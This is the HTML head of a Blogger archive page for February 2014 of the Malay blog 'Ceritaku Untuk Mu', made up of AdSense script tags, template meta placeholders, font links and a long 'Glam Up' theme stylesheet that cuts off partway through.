

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceritaku.my/2014/02/
body_size: 50370
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8298637322134543",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.ceritaku.my/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.ceritaku.my/2014/02/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ceritaku Untuk Mu - Atom" href="https://www.ceritaku.my/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ceritaku Untuk Mu - RSS" href="https://www.ceritaku.my/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ceritaku Untuk Mu - Atom" href="https://www.blogger.com/feeds/2073558067316646443/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.ceritaku.my/2014/02/' property='og:url'/>
<meta content='Ceritaku Untuk Mu' property='og:title'/>
<meta content='' property='og:description'/>
<title>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8298637322134543",
    enable_page_level_ads: true
  });
</script>
February 2014 - Ceritaku Untuk Mu
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ceritaku Untuk Mu' property='og:site_name'/>
<meta content='https://www.ceritaku.my/' name='twitter:domain'/>
<meta content='February 2014' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='February 2014' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CLora:400,700" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Open+Sans:400italic,400,300,600,700,800%7CMerriweather:300,400,700&amp;ver=4.1.5" id="gfont-style-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700,400italic" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Montserrat:400&amp;subset=latin&amp;ver=1431676409" id="redux-google-fonts-memory-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Yesteryear" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Raleway:400,700,500,300' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic%7CPT+Serif:400,400italic,700,700italic%7CDroid+Sans:400,700&amp;subset=latin,latin-ext" id="themerex-font-style-google_fonts-css" media="all" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C600%2C700%2C400italic%7CLustria%3A300%2C400%2C600%2C700%2C400italic&subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' id='letsblog-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Glam Up
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout, body#layout .container {
width:800px;
}
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #main {
width: 55%;
margin-right: 0;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width: 100% !important;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
float:none;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
background-color:#fff;
color: #444;
font-weight: 400;
-webkit-font-smoothing: antialiased;
font-size: 14px;
word-wrap: break-word;
font: normal normal 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: 0;
font-weight: 300;
-webkit-font-smoothing: subpixel-antialiased;
color: #404040;
letter-spacing: .07em;
}
p {
font-size:14px;
line-height:26px;
}
a {
text-decoration:none;
color:#cea525;
}
a:hover {
}
a.quickedit img {width:18px!important;height:18px!important;}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1160px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
margin-top: 50px;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:790px;
margin-right:30px;
float:left;
}
#sidebar {
width:320px;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:22px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:50px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
.menu li .sub-menu li ul{
left: 100%;
top: 0;
background: #383838;
display: block;
position: absolute;
z-index: 10;
visibility: hidden;
opacity: 0;
-webkit-transition: all .25s ease-out;
-moz-transition: all .25s ease-out;
-ms-transition: all .25s ease-out;
-o-transition: all .25s ease-out;
transition: all .25s ease-out;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu li .sub-menu li:hover > ul {
visibility:visible;
opacity:10;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
body#layout div#sidebar {
width: 270px;
}
.menu1 {
text-align:center;
}
div#navigation-wrapper1 {
border-top: 1px solid #ddd;
}
.menu1 li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu1 li a {
display: block;
line-height: 50px;
color: #7e7e7e;
text-transform: uppercase;
font-size: 12px;
font-weight: 500;
font-family: Raleway;
font-family: Lato;
font-size: 12px;
font-weight: 600;
letter-spacing: 2px;
text-transform: uppercase;
color: #222222;
}
/*** DROPDOWN ***/
.menu1 .sub-menu,
.menu1.children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu1 ul a,
.menu1 ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu1 ul li,
.menu1 ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu1 ul a:hover,
.menu1 ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu1 li:hover > ul,
.menu1 ul li:hover > ul {
display: block;
}
.menu1 .sub-menu ul,
.menu1 .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:40px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:60px;
font-size:14px;
line-height:60px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:60px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:0px;
top:5px;
}
#top-social a i {
line-height: 39px;
font-size: 16px;
font-weight: 300;
/* display: block; */
width: 26px;
/* height: 26px; */
text-align: center;
margin: 0px;
}
/********************************/
/*** Header ***/
/********************************/
#header {
background-color: #fff;
border-top: 8px solid #293335;
}
#logo {
text-align:center;
padding:40px 0;
}
/** Featured area **/
.item .info {
text-align: center;
top: auto;
bottom: 2.857em;
right: auto;
left: 15%;
height: auto;
min-height: 65px;
padding: 1.8em 1.5em 1.8em;
width: 70%;
box-sizing: border-box;
z-index: 9;
background-color: rgba(0,0,0,0.6);
position: absolute;
}
span.feat-cat a {
color: #fff;
}
.info .feat-cat {
color: #ffffff;
line-height: 27px;
padding: 0 15px;
display: inline-block;
text-transform: uppercase;
font-size: 12px;
}
.featured-area {
margin-bottom:50px;
}
#owl-demo .item img{
max-width: 100%;
height: 420px;
opacity: 0.9;
object-fit: cover;
width: 100%;
}
#owl-demo .item .feat-overlay {
width:100%;
bottom:6px;
}
#owl-demo .item .feat-overlay h3 a {
font-size: 15px;
color: #fff;
font-weight: 400;
letter-spacing: 1px;
font-family: 'Playfair Display', serif;
font-weight: 400;
font-size: 18px;
line-height: 30px;
text-transform: capitalize;
}
#owl-demo .item .feat-overlay h3 a:hover {
}
.owl-item:hover .icon-postbanner {
opacity: 1;
filter: alpha(opacity=1);
}
.icon-postbanner {
width: 40px;
height: 40px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 1px solid #ffffff;
opacity: 0.5;
filter: alpha(opacity=50);
float: right;
line-height: 38px;
text-align: center;
}
.feat-text h3 {
margin: 0;
font-size: 12px;
font-family: 'Montserrat';
font-size: 12px;
color: #ffffff;
letter-spacing: 2px;
text-transform: uppercase;
display: inline-block;
}
div#footer-social1 h2 {
display: none;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
padding-bottom: 1px;
margin-bottom: 40px;
min-height: 322px;
background-color: #fff;
box-sizing:border-box;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
text-align: center;
}
.post-header .cat a {
display: inline-block;
line-height: 12px;
padding-left: 8px;
padding-top: 5px;
padding-bottom: 15px;
font-weight:bold;
color: #444;
text-transform: uppercase;
font-size: 12px;
color: #ccc8c9;
color: #000000;
font: italic 13px Playfair Display, serif;
letter-spacing: 1px;
}
span.cat {
color: #ccc8c9;
font-family: Droid Sans,serif;
text-transform: uppercase;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.static_page .post-header h2 {
text-transform: uppercase;
text-align: center;
letter-spacing: .125em;
line-height: 30px;
margin-bottom: 25px;
display: block;
text-decoration: none;
color: #000000;
font: 300 19px Lato, sans-serif;
line-height: 30px;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
text-transform: uppercase;
text-align: center;
letter-spacing: .125em;
line-height: 30px;
margin-bottom: 25px;
display: block;
text-decoration: none;
color: #000000;
font: 300 19px Lato, sans-serif;
line-height: 30px;
}
.post-header h2 a:hover {
opacity:.50;
}
.post_info_date span {
display: inline-block;
padding: 0 1.2em;
background: #ffffff;
position: relative;
z-index: 2;
}
.post_detail.post_date {
width: 40%;
margin: 10px auto 5px;
}
.post_info_date {
color: #b9e2f5;
font:bold 13px Playfair Display, serif;
margin-top: 0;
width: 100%;
text-align: center;
letter-spacing: .2em;
padding: 7px 0px 4px;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
width: 100%;
height: auto;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
padding: 0 0px;
text-align: center;
text-align: justify;
line-height: 1.7em;
box-sizing:border-box;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
}
.post-entry a.more-link {
padding: 1.3em 0 0;
font-size: 11px;
font-weight: 500;
text-transform: uppercase;
display: block;
margin: auto;
letter-spacing: 2px;
color: #000;
text-align: center;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.break-p {
text-align: center;
}
.myclaso {
overflow: hidden;
margin-bottom: 20px;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align: center;
margin-bottom: 50px;
border-top: 1px solid #000;
padding-top: 20px;
}
.post-share a {
display:inline-block;
}
.share-box {
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:17px;
}
.post-share .wat-art{display:none;}
@media only screen and (max-width: 768px) {
.post-share .wat-art{display:inline-block;}
}
/*** Post author ***/
.post-author {
margin-bottom: 80px;
margin-top: 70px;
overflow: hidden;
padding: 10px;
border: 1px solid #ddd;
}
.post-authorz {
background-color: #fff;
min-height: 102px;
padding: 20px;
}
.separator a {
margin-left: 0px!important;
}
.separator {
text-align: justify!important;;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:42px;
font-weight:700;
border-bottom:2px solid #444;
padding-bottom:3px;
display:inline-block;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:224px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
h1.logo_h.logo_h__txt {
text-align: center;
padding: 0px 0 28px;
color: #222;
font-family: 'Playfair Display', serif;
font-weight: 400;
font-size: 80px;
font-weight: bold;
text-transform: lowercase;
}
.widget.PageList h2 {
display: none;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:100px;
clear:both;
}
.pagination a {
color: #999;
font-family: "Open Sans", sans-serif;
letter-spacing: 3px;
text-transform: uppercase;
font-size: 12px;
font-weight: 600;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: -4px;
width: 44px;
height: 25px;
text-align: center;
line-height: 25px;
/* background-color: #789376; */
color: #000;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#000;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#222;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#000;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#222;
margin-left: 42px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 68px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#cea525;
font-size:14px;
margin:0 5px 0 7px;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:18px 0;
background:#f2f2f2;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:15px;
color:#888;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#888888;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#widget-area a {
color: #000;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow: hidden;
padding-bottom: 60px;
border-top: 1px solid #f0f0f0;
padding-top: 70px;
font-size:14px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 318px;
}
.footerwidget h2 span {
color: #fff;
font-family: 'Noto Sans',sans-serif;
font-size: 16px;
line-height: 16px;
font-weight: 500;
letter-spacing: 1px;
position: relative;
padding: 8px 16px;
/* top: -20px; */
text-transform: uppercase;
/* border: 1px solid #e3e3e3; */
display: inline-block;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 277px;
margin-right: 0;
float: none;
margin-bottom: 20px;
background-color: #edf7fc;
padding: 20px;
clear: both;
}
div#widget-areaa h2 {
display: none;
}
div#widget-areaa {
margin-top: 40px;
margin-bottom: -8px;
}
.socialfollow { float:none; clear:both; margin:10px 0;}
.socialfollow a i {
line-height: 1;
height: auto;
font-size: 32px;
}
.socialfollow i {
color: #909090;
}
.socialfollow a {
height: 41px;
padding: 10px;
float: left;
text-decoration: none;
display: block;
-webkit-transition: all 0.31s ease;
-moz-transition: all 0.31s ease;
-ms-transition: all 0.31s ease;
-o-transition: all 0.31s ease;
transition: all 0.31s ease;
}
.socialfollow a:hover i{color:#fff}
.socialfollow a.facebook:hover { background: #3b5996; }.socialfollow a.twitter:hover { background: #00acee; }.socialfollow a.vimeo:hover { background: #0dadd6; }.socialfollow a.dribble:hover { background: #d53e68; }.socialfollow a.youtube:hover { background: #cb322c; }.socialfollow a.pinterest:hover { background: #cb2027; }.socialfollow a.google:hover { background: #c3391c; }.socialfollow a.linkedin:hover { background: #0073b2; }.socialfollow a.rss:hover { background: #f29a1d; }.socialfollow a.instagram:hover { background: #457399; }.socialfollow a.other-social:hover { background: #ff5d5e; }
.socialfollow a {
padding: 19px;
width: 29px;
height: 29px;
border: 1px solid #e1e1e1;
margin: 3px;
float: none;
display: inline-block;
text-align: center;
}
div#sidebar h2 span {
color: #000;
}
#sidebar img {
max-width:280px;
height:auto;
}
#sidebar iframe {
max-width:320px;
height:auto;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin: -20px -20px -20px -20px;
padding: 15px 0;
color: #000;
text-align: center;
font:bold 14px Playfair Display, serif;
letter-spacing: 2px;
text-transform:uppercase;
font-weight: 300;
padding: 10px 0px;
margin-bottom: 10px;
background: #dcf0fa;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
.widget a:hover {
}
.widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
.widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
div#PageList1 h2 {
display: none;
}
#sidebar .widget-content.list-label-widget-content span {
float: right;
}
#sidebar .widget ul li {
margin-bottom: 7px;
padding-bottom: 7px;
color: #91979d;
border-bottom: 1px solid #eee;}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
